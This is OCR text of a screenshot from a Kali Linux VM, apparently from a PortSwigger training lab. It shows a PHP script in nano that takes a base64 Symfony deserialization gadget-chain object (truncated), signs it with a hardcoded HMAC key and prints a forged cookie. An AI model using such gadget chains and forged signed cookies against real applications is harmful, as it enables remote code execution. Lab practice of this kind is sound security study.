 KaliLinuxTest [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
1 2 3 4 12:06
kali@kali: ~/portswigger
File Actions Edit View Help
GNU nano 6.4 a.php *
<?php
$object = "Tzo0NzoiU3ltZm9ueVxDb21wb25lbnRcQ2FjaGVcQWRhcHRlclxUYWdBd2FyZUFkYXB0ZXIiOjI6e3M6NTc6IgBTeW1mb255XENvbXBvbmVudFxDYWNoZVxBZGFwdGVyXFRhZ0F3YXJlQWRhcHRlcgBkZWZlcnJlZCI7YToxOntpOjA7>
$klucz = "h96iomjayo6wqyi4d5qmx5z2ktb1hfww";
$ciasteczko = '{"token":"' . $object '","sig_hmac_sha1":"' . hash_hmac('sha1', $object, $klucz) . '"}';
echo $ciasteczko
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous ^B Back
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next ^F Forward
Right Control
18:06
23.10.2022